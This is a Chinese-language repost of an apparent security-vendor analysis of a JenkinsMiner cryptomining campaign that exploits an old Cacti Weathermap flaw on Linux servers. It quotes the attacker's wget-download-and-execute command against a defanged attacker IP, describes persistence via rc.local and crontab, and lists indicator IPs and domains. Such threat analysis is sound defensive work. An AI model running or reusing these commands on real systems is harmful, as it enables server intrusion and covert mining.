挖矿恶意软件JenkinsMiner转向利用一个老漏洞 目标是Linux服务器

Posted 黑客视界

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了挖矿恶意软件JenkinsMiner转向利用一个老漏洞 目标是Linux服务器相关的知识,希望对你有一定的参考价值。

“ 用 指尖 改变世界 ”

合法的大规模的加密货币采矿业务往往需要在专用硬件和电能消费方面投入大量资金,才能够赚取到利润。同样对于网络犯罪分子来讲,凡是涉及到利润的事情都不会逃过他们的注意。然而,他们的投入可不会体现在硬件和电能投资上,而是如何发起有效的攻击来将目标设备“挪为己用”。

安全公司趋势科技(Trend Micro)于本周三表示,他们通过其智能保护网络系统观察到了一系列入侵尝试行为,而这些行为与他们之前发现的使用恶意软件JenkinsMiner进行的加密采矿活动相关联。不同之处在于:新的活动针对了Linux服务器,而攻击利用了一个相当过时的安全漏洞,关于这个漏洞的补丁早在5前年就已经被发布。



来自趋势科技智能保护网络系统的反馈显示,这是一起十分活跃的攻击活动,主要影响日本、美国、印度、中国大陆以及中国台湾地区。



图1.从2017年12月至2018年3月中旬的入侵尝试监测数据

图2.恶意加密货币采矿活动涉及的国家及地区分布情况

攻击链分析

攻击者正在利用CVE-2013-2618,这是Cacti旗下产品Network Weathermap插件中一个过时的漏洞,而该插件被系统管理员用来可视化网络活动。至于攻击者为什么要利用过时的老旧漏洞,原因可能有两个:一是,从2014年6月至今,Network Weathermap只有两个被公开披露的漏洞,这使得攻击者可利用的漏洞很少;二是,因为是一个早已被披露的漏洞,这使得一些开源的漏洞利用工具已经非常成熟,而到目前仍然没有安装补丁的用户将很容易成为受害者。



图3. 显示如何利用Weathermap漏洞的威胁指标

如上所见,我们可以看到:

被涂抹的部分是目标Web服务器/端口;

文件“/plugins/weathermap/configs/conn.php” 是来自“/plugins/weathermap/php”上的持久性跨站点脚本(XSS)生成的文件。

理想的目标是Linux Web服务器(尽管Cacti和插件也可以安装在Windows上)。



图4.一个类似的对cools.php的HTTP请求

如上所示,这些命令将被执行:

wget watchd0g.sh hxxp:// 222 [.] 184 [.]79 [.] 11:5317 / watchd0g [.] sh-使用wget下载文件,wget是大多数Linux系统的默认实用程序;

chmod 775 watchd0g.sh-使文件可执行

./watchd0g.sh -最后,使文件成为可执行文件

该watchd0g.sh文件包含以下代码:

图5. watchd0g.sh的代码快照

代码写入“/etc/rc.local”,这意味着每次系统重新启动时,watchd0g.sh都会被执行。修改“/etc /crontab”导致watchd0g.sh每三分钟运行一次。然后它将Linux内核参数vm .nr_hugepages修改为用于挖掘门罗币的推荐值。另外,代码还被用于确保watchd0g.sh进程运行或重新下载并在文件终止时执行。

其主要目的是从检索watchd0g.sh的同一服务器下载另一个文件dada.x86_64(由趋势科技检测为COINMINER_MALXMR.SM-ELF64)。

分析Linux XMRig矿工



最后的有效载荷(截至2018年1月28日的dada.x86_64,以前被称为 xig或 nkrb)是一个经过修改的XMRig矿工。XMRig是一款合法的开源门罗币矿工,具有多个更新版本,可支持32位和64位Windows和Linux操作系统。当通过命令行执行时,XMRig显示以下内容:

图6.通过命令行执行dada.x86_64



但是,在这次攻击中所使用的样本被进行了修改,以使得配置文件或参数变得不必要。所有东西都已经嵌入到了它的代码中,命令行显示也不会出现在大多数样本中。

图7.矿工可能指定的参数

一切都是为了门罗币



趋势科技表示,他们收集了五个可能的样本。经过对样本的分析,两个独立的门罗币钱包登录用户名被发现,这使得研究人员能够查看攻击者的门罗币钱包详情。

根据两个钱包的记录来看,攻击者已经开采了约320枚硬币,约价值74,677美元(截至2018年3月21日)。请注意,这只是整个活动的一小部分利润。早些时候的报道称,该活动中的一个钱包被发现有价值约300万美元的门罗币。

图8.包含门罗币钱包信息的样本

结论

该活动的攻击链需要以下内容:

一台运行Linux(x86-64)的Web服务器,自定义的XMRig Miner 64位ELF;

Web服务器可公开访问;

Cacti(一个开源的,基于网络的网络监控和绘图工具)必须在插件架构工作和过时的Network Weathermap(97a和之前的版本);

托管Cacti的Web服务器不需要身份验证即可访问网站资源;

为了完美执行,Web服务器应该以Root(或等效)权限运行(sh中的某些命令需要root权限)。

222[.]184[.]79[.]11

bbc[.]servehalflife[.]com

190[.]60[.]206[.]11

182[.]18[.]8[.]69

jbos[.]7766[.]org

115[.]231[.]218[.]38

本文由 黑客视界 综合网络整理,图片源自网络;转载请注明“转自黑客视界”,并附上链接。

点击阅读原文了解更多

以上是关于挖矿恶意软件JenkinsMiner转向利用一个老漏洞 目标是Linux服务器的主要内容,如果未能解决你的问题,请参考以下文章

软件安全“挖矿僵尸”利用SaltStack漏洞入侵服务器:多家企业中招已获利370万

Nigelthorn恶意软件滥用Chrome扩展来加密挖矿和窃取数据